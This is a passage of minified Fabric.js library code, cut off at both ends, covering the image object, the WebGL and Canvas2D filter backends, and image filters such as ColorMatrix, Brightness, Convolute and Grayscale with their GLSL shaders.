t=this.getElement();return{width:t.width,height:t.height}},_stroke:function(t){if(this.stroke&&0!==this.strokeWidth){var e=this.width/2,i=this.height/2;t.beginPath(),t.moveTo(-e,-i),t.lineTo(e,-i),t.lineTo(e,i),t.lineTo(-e,i),t.lineTo(-e,-i),t.closePath()}},_renderDashedStroke:function(t){var e=-this.width/2,i=-this.height/2,r=this.width,n=this.height;t.save(),this._setStrokeStyles(t,this),t.beginPath(),fabric.util.drawDashedLine(t,e,i,e+r,i,this.strokeDashArray),fabric.util.drawDashedLine(t,e+r,i,e+r,i+n,this.strokeDashArray),fabric.util.drawDashedLine(t,e+r,i+n,e,i+n,this.strokeDashArray),fabric.util.drawDashedLine(t,e,i+n,e,i,this.strokeDashArray),t.closePath(),t.restore()},toObject:function(t){var i=[];this.filters.forEach(function(t){t&&i.push(t.toObject())});var r=e(this.callSuper("toObject",["crossOrigin","cropX","cropY"].concat(t)),{src:this.getSrc(),filters:i});return this.resizeFilter&&(r.resizeFilter=this.resizeFilter.toObject()),r},hasCrop:function(){return this.cropX||this.cropY||this.width<this._element.width||this.height<this._element.height},getSrc:function(t){var e=t?this._element:this._originalElement;return e?e.toDataURL?e.toDataURL():e.src:this.src||""},setSrc:function(t,e,i){return fabric.util.loadImage(t,function(t){this.setElement(t,i),this._setWidthHeight(),e(this)},this,i&&i.crossOrigin),this},toString:function(){return'#<fabric.Image: { src: "'+this.getSrc()+'" }>'},applyResizeFilters:function(){var t=this.resizeFilter,e=this.canvas?this.canvas.getRetinaScaling():1,i=this.minimumScaleTrigger,r=this.scaleX*e,n=this.scaleY*e,s=this._filteredEl||this._originalElement;if(this.group&&this.set("dirty",!0),!t||r>i&&n>i)return this._element=s,this._filterScalingX=1,void(this._filterScalingY=1);fabric.filterBackend||(fabric.filterBackend=fabric.initFilterBackend());var o=fabric.util.createCanvasElement(),a=this._filteredEl?this.cacheKey:this.cacheKey+"_filtered",c=s.width,h=s.height;o.width=c,o.height=h,this._element=o,t.scaleX=r,t.scaleY=n,fabric.filterBackend.applyFilters([t],s,c,h,this._element,a),this._filterScalingX=o.width/this._originalElement.width,this._filterScalingY=o.height/this._originalElement.height},applyFilters:function(t){if(t=t||this.filters||[],t=t.filter(function(t){return t}),this.group&&this.set("dirty",!0),0===t.length)return this._element=this._originalElement,this._filteredEl=null,this._filterScalingX=1,this._filterScalingY=1,this;var e=this._originalElement,i=e.naturalWidth||e.width,r=e.naturalHeight||e.height;if(this._element===this._originalElement){var n=fabric.util.createCanvasElement();n.width=i,n.height=r,this._element=n,this._filteredEl=n}else this._element.getContext("2d").clearRect(0,0,i,r);return fabric.filterBackend||(fabric.filterBackend=fabric.initFilterBackend()),fabric.filterBackend.applyFilters(t,this._originalElement,i,r,this._element,this.cacheKey),(this._originalElement.width!==this._element.width||this._originalElement.height!==this._element.height)&&(this._filterScalingX=this._element.width/this._originalElement.width,this._filterScalingY=this._element.height/this._originalElement.height),this},_render:function(t){this.isMoving===!1&&this.resizeFilter&&this._needsResize()&&(this._lastScaleX=this.scaleX,this._lastScaleY=this.scaleY,this.applyResizeFilters()),this._stroke(t),this._renderPaintInOrder(t)},_renderFill:function(t){var e=this.width,i=this.height,r=e*this._filterScalingX,n=i*this._filterScalingY,s=-e/2,o=-i/2,a=this._element;a&&t.drawImage(a,this.cropX*this._filterScalingX,this.cropY*this._filterScalingY,r,n,s,o,e,i)},_needsResize:function(){return this.scaleX!==this._lastScaleX||this.scaleY!==this._lastScaleY},_resetWidthHeight:function(){var t=this.getElement();this.set("width",t.width),this.set("height",t.height)},_initElement:function(t,e){this.setElement(fabric.util.getById(t),e),fabric.util.addClass(this.getElement(),fabric.Image.CSS_CANVAS)},_initConfig:function(t){t||(t={}),this.setOptions(t),this._setWidthHeight(t),this._element&&this.crossOrigin&&(this._element.crossOrigin=this.crossOrigin)},_initFilters:function(t,e){t&&t.length?fabric.util.enlivenObjects(t,function(t){e&&e(t)},"fabric.Image.filters"):e&&e()},_setWidthHeight:function(t){this.width=t&&"width"in t?t.width:this.getElement()?this.getElement().width||0:0,this.height=t&&"height"in t?t.height:this.getElement()?this.getElement().height||0:0},parsePreserveAspectRatioAttribute:function(){var t,e=fabric.util.parsePreserveAspectRatioAttribute(this.preserveAspectRatio||""),i=this._element.width,r=this._element.height,n=1,s=1,o=0,a=0,c=0,h=0,l=this.width,u=this.height,f={width:l,height:u};return!e||"none"===e.alignX&&"none"===e.alignY?(n=l/i,s=u/r):("meet"===e.meetOrSlice&&(n=s=fabric.util.findScaleToFit(this._element,f),t=(l-i*n)/2,"Min"===e.alignX&&(o=-t),"Max"===e.alignX&&(o=t),t=(u-r*s)/2,"Min"===e.alignY&&(a=-t),"Max"===e.alignY&&(a=t)),"slice"===e.meetOrSlice&&(n=s=fabric.util.findScaleToCover(this._element,f),t=i-l/n,"Mid"===e.alignX&&(c=t/2),"Max"===e.alignX&&(c=t),t=r-u/s,"Mid"===e.alignY&&(h=t/2),"Max"===e.alignY&&(h=t),i=l/n,r=u/s)),{width:i,height:r,scaleX:n,scaleY:s,offsetLeft:o,offsetTop:a,cropX:c,cropY:h}}}),fabric.Image.CSS_CANVAS="canvas-img",fabric.Image.prototype.getSvgSrc=fabric.Image.prototype.getSrc,fabric.Image.fromObject=function(t,e){var i=fabric.util.object.clone(t);fabric.util.loadImage(i.src,function(t,r){return r?void(e&&e(null,r)):void fabric.Image.prototype._initFilters.call(i,i.filters,function(r){i.filters=r||[],fabric.Image.prototype._initFilters.call(i,[i.resizeFilter],function(r){i.resizeFilter=r[0];var n=new fabric.Image(t,i);e(n)})})},null,i.crossOrigin)},void(fabric.Image.fromURL=function(t,e,i){fabric.util.loadImage(t,function(t){e&&e(new fabric.Image(t,i))},null,i&&i.crossOrigin)}))}("undefined"!=typeof exports?exports:this);fabric.util.object.extend(fabric.Object.prototype,{_getAngleValueForStraighten:function(){var t=this.angle%360;return t>0?90*Math.round((t-1)/90):90*Math.round(t/90)},straighten:function(){return this.rotate(this._getAngleValueForStraighten()),this},fxStraighten:function(t){t=t||{};var e=function(){},i=t.onComplete||e,r=t.onChange||e,n=this;return fabric.util.animate({startValue:this.get("angle"),endValue:this._getAngleValueForStraighten(),duration:this.FX_DURATION,onChange:function(t){n.rotate(t),r()},onComplete:function(){n.setCoords(),i()}}),this}}),fabric.util.object.extend(fabric.StaticCanvas.prototype,{straightenObject:function(t){return t.straighten(),this.requestRenderAll(),this},fxStraightenObject:function(t){return t.fxStraighten({onChange:this.requestRenderAllBound}),this}});function resizeCanvasIfNeeded(t){var e=t.targetCanvas,i=e.width,r=e.height,n=t.destinationWidth,s=t.destinationHeight;(i!==n||r!==s)&&(e.width=n,e.height=s)}function copyGLTo2DDrawImage(t,e){var i=t.canvas,r=e.targetCanvas,n=r.getContext("2d");n.translate(0,r.height),n.scale(1,-1);var s=i.height-r.height;n.drawImage(i,0,s,r.width,r.height,0,0,r.width,r.height)}function copyGLTo2DPutImageData(t,e){var i=e.targetCanvas,r=i.getContext("2d"),n=e.destinationWidth,s=e.destinationHeight,o=n*s*4,a=new Uint8Array(this.imageBuffer,0,o),c=new Uint8ClampedArray(this.imageBuffer,0,o);t.readPixels(0,0,n,s,t.RGBA,t.UNSIGNED_BYTE,a);var h=new ImageData(c,n,s);r.putImageData(h,0,0)}!function(){"use strict";function t(t,e){var i="precision "+e+" float;\nvoid main(){}",r=t.createShader(t.FRAGMENT_SHADER);return t.shaderSource(r,i),t.compileShader(r),t.getShaderParameter(r,t.COMPILE_STATUS)?!0:!1}function e(t){t&&t.tileSize&&(this.tileSize=t.tileSize),this.setupGLContext(this.tileSize,this.tileSize),this.captureGPUInfo()}fabric.isWebglSupported=function(e){if(fabric.isLikelyNode)return!1;e=e||fabric.WebglFilterBackend.prototype.tileSize;var i=document.createElement("canvas"),r=i.getContext("webgl")||i.getContext("experimental-webgl"),n=!1;if(r){fabric.maxTextureSize=r.getParameter(r.MAX_TEXTURE_SIZE),n=fabric.maxTextureSize>=e;for(var s=["highp","mediump","lowp"],o=0;3>o;o++)if(t(r,s[o])){fabric.webGlPrecision=s[o];break}}return this.isSupported=n,n},fabric.WebglFilterBackend=e,e.prototype={tileSize:2048,resources:{},setupGLContext:function(t,e){this.dispose(),this.createWebGLCanvas(t,e),this.aPosition=new Float32Array([0,0,0,1,1,0,1,1]),this.chooseFastestCopyGLTo2DMethod(t,e)},chooseFastestCopyGLTo2DMethod:function(t,e){var i,r="undefined"!=typeof window.performance;try{new ImageData(1,1),i=!0}catch(n){i=!1}var s="undefined"!=typeof ArrayBuffer,o="undefined"!=typeof Uint8ClampedArray;if(r&&i&&s&&o){var a,c,h,l=fabric.util.createCanvasElement(),u=new ArrayBuffer(t*e*4),f={imageBuffer:u,destinationWidth:t,destinationHeight:e,targetCanvas:l};l.width=t,l.height=e,a=window.performance.now(),copyGLTo2DDrawImage.call(f,this.gl,f),c=window.performance.now()-a,a=window.performance.now(),copyGLTo2DPutImageData.call(f,this.gl,f),h=window.performance.now()-a,c>h?(this.imageBuffer=u,this.copyGLTo2D=copyGLTo2DPutImageData):this.copyGLTo2D=copyGLTo2DDrawImage}},createWebGLCanvas:function(t,e){var i=fabric.util.createCanvasElement();i.width=t,i.height=e;var r={alpha:!0,premultipliedAlpha:!1,depth:!1,stencil:!1,antialias:!1},n=i.getContext("webgl",r);n||(n=i.getContext("experimental-webgl",r)),n&&(n.clearColor(0,0,0,0),this.canvas=i,this.gl=n)},applyFilters:function(t,e,i,r,n,s){var o,a=this.gl;s&&(o=this.getCachedTexture(s,e));var c={originalWidth:e.width||e.originalWidth,originalHeight:e.height||e.originalHeight,sourceWidth:i,sourceHeight:r,destinationWidth:i,destinationHeight:r,context:a,sourceTexture:this.createTexture(a,i,r,!o&&e),targetTexture:this.createTexture(a,i,r),originalTexture:o||this.createTexture(a,i,r,!o&&e),passes:t.length,webgl:!0,aPosition:this.aPosition,programCache:this.programCache,pass:0,filterBackend:this,targetCanvas:n},h=a.createFramebuffer();return a.bindFramebuffer(a.FRAMEBUFFER,h),t.forEach(function(t){t&&t.applyTo(c)}),resizeCanvasIfNeeded(c),this.copyGLTo2D(a,c),a.bindTexture(a.TEXTURE_2D,null),a.deleteTexture(c.sourceTexture),a.deleteTexture(c.targetTexture),a.deleteFramebuffer(h),n.getContext("2d").setTransform(1,0,0,1,0,0),c},applyFiltersDebug:function(t,e,i,r,n,s){var o=this.gl,a=this.applyFilters(t,e,i,r,n,s),c=o.getError();if(c!==o.NO_ERROR){var h=this.glErrorToString(o,c),l=new Error("WebGL Error "+h);throw l.glErrorCode=c,l}return a},glErrorToString:function(t,e){if(!t)return"Context undefined for error code: "+e;if("number"!=typeof e)return"Error code is not a number";switch(e){case t.NO_ERROR:return"NO_ERROR";case t.INVALID_ENUM:return"INVALID_ENUM";case t.INVALID_VALUE:return"INVALID_VALUE";case t.INVALID_OPERATION:return"INVALID_OPERATION";case t.INVALID_FRAMEBUFFER_OPERATION:return"INVALID_FRAMEBUFFER_OPERATION";case t.OUT_OF_MEMORY:return"OUT_OF_MEMORY";case t.CONTEXT_LOST_WEBGL:return"CONTEXT_LOST_WEBGL";default:return"UNKNOWN_ERROR"}},dispose:function(){this.canvas&&(this.canvas=null,this.gl=null),this.clearWebGLCaches()},clearWebGLCaches:function(){this.programCache={},this.textureCache={}},createTexture:function(t,e,i,r){var n=t.createTexture();return t.bindTexture(t.TEXTURE_2D,n),t.texParameteri(t.TEXTURE_2D,t.TEXTURE_MAG_FILTER,t.NEAREST),t.texParameteri(t.TEXTURE_2D,t.TEXTURE_MIN_FILTER,t.NEAREST),t.texParameteri(t.TEXTURE_2D,t.TEXTURE_WRAP_S,t.CLAMP_TO_EDGE),t.texParameteri(t.TEXTURE_2D,t.TEXTURE_WRAP_T,t.CLAMP_TO_EDGE),r?t.texImage2D(t.TEXTURE_2D,0,t.RGBA,t.RGBA,t.UNSIGNED_BYTE,r):t.texImage2D(t.TEXTURE_2D,0,t.RGBA,e,i,0,t.RGBA,t.UNSIGNED_BYTE,null),n},getCachedTexture:function(t,e){if(this.textureCache[t])return this.textureCache[t];var i=this.createTexture(this.gl,e.width,e.height,e);return this.textureCache[t]=i,i},evictCachesForKey:function(t){this.textureCache[t]&&(this.gl.deleteTexture(this.textureCache[t]),delete this.textureCache[t])},copyGLTo2D:copyGLTo2DDrawImage,captureGPUInfo:function(){if(this.gpuInfo)return this.gpuInfo;var t=this.gl,e=t.getExtension("WEBGL_debug_renderer_info"),i={renderer:"",vendor:""};if(e){var r=t.getParameter(e.UNMASKED_RENDERER_WEBGL),n=t.getParameter(e.UNMASKED_VENDOR_WEBGL);r&&(i.renderer=r.toLowerCase()),n&&(i.vendor=n.toLowerCase())}return this.gpuInfo=i,i}}}();!function(){"use strict";function t(){}var e=function(){};fabric.Canvas2dFilterBackend=t,t.prototype={evictCachesForKey:e,dispose:e,clearWebGLCaches:e,resources:{},applyFilters:function(t,e,i,r,n){var s=n.getContext("2d");s.drawImage(e,0,0,i,r);var o=s.getImageData(0,0,i,r),a=s.getImageData(0,0,i,r),c={sourceWidth:i,sourceHeight:r,imageData:o,originalEl:e,originalImageData:a,canvasEl:n,ctx:s,filterBackend:this};return t.forEach(function(t){t.applyTo(c)}),(c.imageData.width!==i||c.imageData.height!==r)&&(n.width=c.imageData.width,n.height=c.imageData.height),s.putImageData(c.imageData,0,0),c}}}();fabric.Image.filters=fabric.Image.filters||{},fabric.Image.filters.BaseFilter=fabric.util.createClass({type:"BaseFilter",vertexSource:"attribute vec2 aPosition;\nvarying vec2 vTexCoord;\nvoid main() {\nvTexCoord = aPosition;\ngl_Position = vec4(aPosition * 2.0 - 1.0, 0.0, 1.0);\n}",fragmentSource:"precision highp float;\nvarying vec2 vTexCoord;\nuniform sampler2D uTexture;\nvoid main() {\ngl_FragColor = texture2D(uTexture, vTexCoord);\n}",initialize:function(t){t&&this.setOptions(t)},setOptions:function(t){for(var e in t)this[e]=t[e]},createProgram:function(t,e,i){e=e||this.fragmentSource,i=i||this.vertexSource,"highp"!==fabric.webGlPrecision&&(e=e.replace(/precision highp float/g,"precision "+fabric.webGlPrecision+" float"));var r=t.createShader(t.VERTEX_SHADER);if(t.shaderSource(r,i),t.compileShader(r),!t.getShaderParameter(r,t.COMPILE_STATUS))throw new Error("Vertex shader compile error for "+this.type+": "+t.getShaderInfoLog(r));var n=t.createShader(t.FRAGMENT_SHADER);if(t.shaderSource(n,e),t.compileShader(n),!t.getShaderParameter(n,t.COMPILE_STATUS))throw new Error("Fragment shader compile error for "+this.type+": "+t.getShaderInfoLog(n));var s=t.createProgram();if(t.attachShader(s,r),t.attachShader(s,n),t.linkProgram(s),!t.getProgramParameter(s,t.LINK_STATUS))throw new Error('Shader link error for "${this.type}" '+t.getProgramInfoLog(s));var o=this.getAttributeLocations(t,s),a=this.getUniformLocations(t,s)||{};return a.uStepW=t.getUniformLocation(s,"uStepW"),a.uStepH=t.getUniformLocation(s,"uStepH"),{program:s,attributeLocations:o,uniformLocations:a}},getAttributeLocations:function(t,e){return{aPosition:t.getAttribLocation(e,"aPosition")}},getUniformLocations:function(){return{}},sendAttributeData:function(t,e,i){var r=e.aPosition,n=t.createBuffer();t.bindBuffer(t.ARRAY_BUFFER,n),t.enableVertexAttribArray(r),t.vertexAttribPointer(r,2,t.FLOAT,!1,0,0),t.bufferData(t.ARRAY_BUFFER,i,t.STATIC_DRAW)},_setupFrameBuffer:function(t){var e,i,r=t.context;t.passes>1?(e=t.destinationWidth,i=t.destinationHeight,(t.sourceWidth!==e||t.sourceHeight!==i)&&(r.deleteTexture(t.targetTexture),t.targetTexture=t.filterBackend.createTexture(r,e,i)),r.framebufferTexture2D(r.FRAMEBUFFER,r.COLOR_ATTACHMENT0,r.TEXTURE_2D,t.targetTexture,0)):(r.bindFramebuffer(r.FRAMEBUFFER,null),r.finish())},_swapTextures:function(t){t.passes--,t.pass++;var e=t.targetTexture;t.targetTexture=t.sourceTexture,t.sourceTexture=e},isNeutralState:function(){return!1},applyTo:function(t){if(t.webgl){if(t.passes>1&&this.isNeutralState(t))return;this._setupFrameBuffer(t),this.applyToWebGL(t),this._swapTextures(t)}else this.isNeutralState()||this.applyTo2d(t)},retrieveShader:function(t){return t.programCache.hasOwnProperty(this.type)||(t.programCache[this.type]=this.createProgram(t.context)),t.programCache[this.type]},applyToWebGL:function(t){var e=t.context,i=this.retrieveShader(t);0===t.pass&&t.originalTexture?e.bindTexture(e.TEXTURE_2D,t.originalTexture):e.bindTexture(e.TEXTURE_2D,t.sourceTexture),e.useProgram(i.program),this.sendAttributeData(e,i.attributeLocations,t.aPosition),e.uniform1f(i.uniformLocations.uStepW,1/t.sourceWidth),e.uniform1f(i.uniformLocations.uStepH,1/t.sourceHeight),this.sendUniformData(e,i.uniformLocations),e.viewport(0,0,t.destinationWidth,t.destinationHeight),e.drawArrays(e.TRIANGLE_STRIP,0,4)},bindAdditionalTexture:function(t,e,i){t.activeTexture(i),t.bindTexture(t.TEXTURE_2D,e),t.activeTexture(t.TEXTURE0)},unbindAdditionalTexture:function(t,e){t.activeTexture(e),t.bindTexture(t.TEXTURE_2D,null),t.activeTexture(t.TEXTURE0)},getMainParameter:function(){return this[this.mainParameter]},setMainParameter:function(t){this[this.mainParameter]=t},sendUniformData:function(){},createHelpLayer:function(t){if(!t.helpLayer){var e=document.createElement("canvas");e.width=t.sourceWidth,e.height=t.sourceHeight,t.helpLayer=e}},toObject:function(){var t={type:this.type},e=this.mainParameter;return e&&(t[e]=this[e]),t},toJSON:function(){return this.toObject()}}),fabric.Image.filters.BaseFilter.fromObject=function(t,e){var i=new fabric.Image.filters[t.type](t);return e&&e(i),i};!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.Image.filters,r=e.util.createClass;i.ColorMatrix=r(i.BaseFilter,{type:"ColorMatrix",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nvarying vec2 vTexCoord;\nuniform mat4 uColorMatrix;\nuniform vec4 uConstants;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor *= uColorMatrix;\ncolor += uConstants;\ngl_FragColor = color;\n}",matrix:[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0],mainParameter:"matrix",colorsOnly:!0,initialize:function(t){this.callSuper("initialize",t),this.matrix=this.matrix.slice(0)},isNeutralState:function(){for(var t=i.ColorMatrix,e=20;e--;)if(this.matrix[e]!==t.prototype.matrix[e])return!1;return!0},applyTo2d:function(t){var e,i,r,n,s,o=t.imageData,a=o.data,c=a.length,h=this.matrix,l=this.colorsOnly;for(s=0;c>s;s+=4)e=a[s],i=a[s+1],r=a[s+2],l?(a[s]=e*h[0]+i*h[1]+r*h[2]+255*h[4],a[s+1]=e*h[5]+i*h[6]+r*h[7]+255*h[9],a[s+2]=e*h[10]+i*h[11]+r*h[12]+255*h[14]):(n=a[s+3],a[s]=e*h[0]+i*h[1]+r*h[2]+n*h[3]+255*h[4],a[s+1]=e*h[5]+i*h[6]+r*h[7]+n*h[8]+255*h[9],a[s+2]=e*h[10]+i*h[11]+r*h[12]+n*h[13]+255*h[14],a[s+3]=e*h[15]+i*h[16]+r*h[17]+n*h[18]+255*h[19])},getUniformLocations:function(t,e){return{uColorMatrix:t.getUniformLocation(e,"uColorMatrix"),uConstants:t.getUniformLocation(e,"uConstants")}},sendUniformData:function(t,e){var i=this.matrix,r=[i[0],i[1],i[2],i[3],i[5],i[6],i[7],i[8],i[10],i[11],i[12],i[13],i[15],i[16],i[17],i[18]],n=[i[4],i[9],i[14],i[19]];t.uniformMatrix4fv(e.uColorMatrix,!1,r),t.uniform4fv(e.uConstants,n)}}),e.Image.filters.ColorMatrix.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.Image.filters,r=e.util.createClass;i.Brightness=r(i.BaseFilter,{type:"Brightness",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uBrightness;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor.rgb += uBrightness;\ngl_FragColor = color;\n}",brightness:0,mainParameter:"brightness",applyTo2d:function(t){if(0!==this.brightness){var e,i=t.imageData,r=i.data,n=r.length,s=Math.round(255*this.brightness);for(e=0;n>e;e+=4)r[e]=r[e]+s,r[e+1]=r[e+1]+s,r[e+2]=r[e+2]+s}},getUniformLocations:function(t,e){return{uBrightness:t.getUniformLocation(e,"uBrightness")}},sendUniformData:function(t,e){t.uniform1f(e.uBrightness,this.brightness)}}),e.Image.filters.Brightness.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,r=e.Image.filters,n=e.util.createClass;r.Convolute=n(r.BaseFilter,{type:"Convolute",opaque:!1,matrix:[0,0,0,0,1,0,0,0,0],fragmentSource:{Convolute_3_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[9];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 3.0; h+=1.0) {\nfor (float w = 0.0; w < 3.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 1), uStepH * (h - 1));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 3.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_3_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[9];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 3.0; h+=1.0) {\nfor (float w = 0.0; w < 3.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 1.0), uStepH * (h - 1.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 3.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_5_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[25];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 5.0; h+=1.0) {\nfor (float w = 0.0; w < 5.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 2.0), uStepH * (h - 2.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 5.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_5_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[25];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 5.0; h+=1.0) {\nfor (float w = 0.0; w < 5.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 2.0), uStepH * (h - 2.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 5.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_7_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[49];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 7.0; h+=1.0) {\nfor (float w = 0.0; w < 7.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 3.0), uStepH * (h - 3.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 7.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_7_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[49];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 7.0; h+=1.0) {\nfor (float w = 0.0; w < 7.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 3.0), uStepH * (h - 3.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 7.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}",Convolute_9_1:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[81];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 0);\nfor (float h = 0.0; h < 9.0; h+=1.0) {\nfor (float w = 0.0; w < 9.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 4.0), uStepH * (h - 4.0));\ncolor += texture2D(uTexture, vTexCoord + matrixPos) * uMatrix[int(h * 9.0 + w)];\n}\n}\ngl_FragColor = color;\n}",Convolute_9_0:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uMatrix[81];\nuniform float uStepW;\nuniform float uStepH;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = vec4(0, 0, 0, 1);\nfor (float h = 0.0; h < 9.0; h+=1.0) {\nfor (float w = 0.0; w < 9.0; w+=1.0) {\nvec2 matrixPos = vec2(uStepW * (w - 4.0), uStepH * (h - 4.0));\ncolor.rgb += texture2D(uTexture, vTexCoord + matrixPos).rgb * uMatrix[int(h * 9.0 + w)];\n}\n}\nfloat alpha = texture2D(uTexture, vTexCoord).a;\ngl_FragColor = color;\ngl_FragColor.a = alpha;\n}"},retrieveShader:function(t){var e=Math.sqrt(this.matrix.length),i=this.type+"_"+e+"_"+(this.opaque?1:0),r=this.fragmentSource[i];return t.programCache.hasOwnProperty(i)||(t.programCache[i]=this.createProgram(t.context,r)),t.programCache[i]},applyTo2d:function(t){var e,i,r,n,o,s,a,c,h,l,u,f,d,g=t.imageData,p=g.data,v=this.matrix,m=Math.round(Math.sqrt(v.length)),b=Math.floor(m/2),y=g.width,_=g.height,w=t.ctx.createImageData(y,_),x=w.data,C=this.opaque?1:0;for(u=0;_>u;u++)for(l=0;y>l;l++){for(o=4*(u*y+l),e=0,i=0,r=0,n=0,d=0;m>d;d++)for(f=0;m>f;f++)a=u+d-b,s=l+f-b,0>a||a>_||0>s||s>y||(c=4*(a*y+s),h=v[d*m+f],e+=p[c]*h,i+=p[c+1]*h,r+=p[c+2]*h,C||(n+=p[c+3]*h));x[o]=e,x[o+1]=i,x[o+2]=r,x[o+3]=C?p[o+3]:n}t.imageData=w},getUniformLocations:function(t,e){return{uMatrix:t.getUniformLocation(e,"uMatrix"),uOpaque:t.getUniformLocation(e,"uOpaque"),uHalfSize:t.getUniformLocation(e,"uHalfSize"),uSize:t.getUniformLocation(e,"uSize")}},sendUniformData:function(t,e){t.uniform1fv(e.uMatrix,this.matrix)},toObject:function(){return i(this.callSuper("toObject"),{opaque:this.opaque,matrix:this.matrix})}}),e.Image.filters.Convolute.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.Image.filters,r=e.util.createClass;i.Grayscale=r(i.BaseFilter,{type:"Grayscale",fragmentSource:{average:"precision highp float;\nuniform sampler2D uTexture;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nfloat average = (color.r + color.b + color.g) / 3.0;\ngl_FragColor = vec4(average, average, average, color.a);\n}",lightness:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uMode;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 col = texture2D(uTexture, vTexCoord);\nfloat average = (max(max(col.r, col.g),col.b) + min(min(col.r, col.g),col.b)) / 2.0;\ngl_FragColor = vec4(average, average, average, col.a);\n}",luminosity:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uMode;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 col = texture2D(uTexture, vTexCoord);\nfloat average = 0.21 * col.r + 0.72 * col.g + 0.07 * col.b;\ngl_FragColor = vec4(average, average, average, col.a);\n}"},mode:"average",mainParameter:"mode",applyTo2d:function(t){var e,i,r=t.imageData,n=r.data,o=n.length,s=this.mode;for(e=0;o>e;e+=4)"average"===s?i=(n[e]+n[e+1]+n[e+2])/3:"lightness"===s?i=(Math.min(n[e],n[e+1],n[e+2])+Math.max(n[e],n[e+1],n[e+2]))/2:"luminosity"===s&&(i=.21*n[e]+.72*n[e+1]+.07*n[e+2]),n[e]=i,n[e+1]=i,n[e+2]=i},retrieveShader:function(t){var e=this.type+"_"+this.mode;if(!t.programCache.hasOwnProperty(e)){var i=this.fragmentSource[this.mode];t.programCache[e]=this.createProgram(t.context,i)}return t.programCache[e]},getUniformLocations:function(t,e){return{uMode:t.getUniformLocation(e,"uMode")}},sendUniformData:function(t,e){var i=1;t.uniform1i(e.uMode,i)}}),e.Image.filters.Grayscale.fromObject=e.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this);!function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.Image.filters,r=e.util.createClass;i.Invert=r(i.BaseFilter,{type:"Invert",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform int uInvert;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\nif (uInvert == 1) {\ngl_FragColor = vec4(1.0 - color.r,1.0 -color.g,1.0 